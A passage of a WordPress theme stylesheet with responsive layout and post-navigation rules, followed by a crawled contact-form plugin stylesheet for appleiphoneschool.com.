	.home.news.content-sidebar #content,
	.news-landing .wrap,
	.sidebar,
	.sidebar-content #content,
	.sidebar-content #content-sidebar-wrap,
	.sidebar-sidebar-content #content-sidebar-wrap,
	.sidebar-content-sidebar #content,
	.sidebar-sidebar-content #content,
	#content-sidebar-wrap,
	#footer,
	#header,
	#home-bottom,
	#home-middle,
	#home-top,
	#sidebar-alt {
		box-sizing: border-box;
		width: 100%;
	}

	#footer .creds,
	#footer .gototop,
	#header ul.menu,
	#header .widget-area,
	#nav,
	#subnav,
	#title-area {
		float: none;
		text-align: center;
		width: 100%;
	}

	#title-area {
		padding: 10px 0 0;
	}

	#header .widget-area {
		padding: 10px 0;
	}

	#header .searchform {
		float: none;
		padding: 0;
		text-align: center;
	}

	#header ul.menu {
		float: none;
	}

	#header li,
	#nav li,
	#subnav li {
		display: inline-block;
		float: none;
	}

	#header li li,
	#nav li li,
	#subnav li li {
		text-align: left;
	 }

	#nav li.right,
	#subnav li.social-facebook,
	#subnav li.social-rss,
	#subnav li.social-twitter {
		display: none;
	}

	.home.content-sidebar #home-bottom .featuredpost .post {
		padding: 0 0 10px;
	}

	.entry-content img,
	.featuredpage img,
	.featuredpost img,
	.post-image,
	.ui-tabs img {
		border: none;
		padding: 0;
	}

	img.ad-left,
	img.ad-right {
		float: left;
		margin: 5px 10px 5px 0;
	}

	#footer {
		background: none;
		padding: 15px 0 10px;
	}

	#footer p {
		padding: 0 20px;
	}

}

@media only screen and (max-width: 600px) {

	#title {
		font-size: 36px;
		line-height: 1;
	}

	#nav li a,
	#subnav li a {
		font-size: 12px;
		padding: 5px;
	}

	#home-top .ui-tabs ul.ui-tabs-nav {
		display: none;
	}

	#content {
		padding: 15px 20px;
	}

	h1,
	h2,
	h2 a,
	h2 a:visited {
		font-size: 24px;
	}

	h3,
	h4 {
		font-size: 18px;
	}

	.five-sixths,
	.four-fifths,
	.four-sixths,
	.one-fifth,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fifths,
	.three-fourths,
	.three-sixths,
	.two-fifths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		padding: 0;
		width: 100%;
	}

}

/** CSS for Previous & Next Post Links in Single Page */
#prev-next {float: left; margin:10px; width: 100%;}
#prev-next .prev-link {float: right;width: 50%;text-align: right;}
#prev-next .prev-link a {float: right;text-align: right;}
#prev-next .next-link {float: left;width: 50%;text-align: left;}
#prev-next .next-link a {float: left;text-align: left;}
#prev-next a{text-decoration: underline; }
#prev-next a:hover { text-decoration: none; }

--- FILE ---
content_type: text/css
request_url: http://www.appleiphoneschool.com/wp-content/plugins/wp-contact-form/wpcf.css?ver=20110218
body_size: 305
content:
.contactform{position:static;overflow:hidden;width:95%;}.contactleft{width:25%;white-space:pre;text-align:right;clear:both;float:left;display:inline;padding:4px;margin:5px 0;}.contactright{width:70%;text-align:left;float:right;display:inline;padding:4px;margin:5px 0;}.contacterror{border:1px solid #f00;}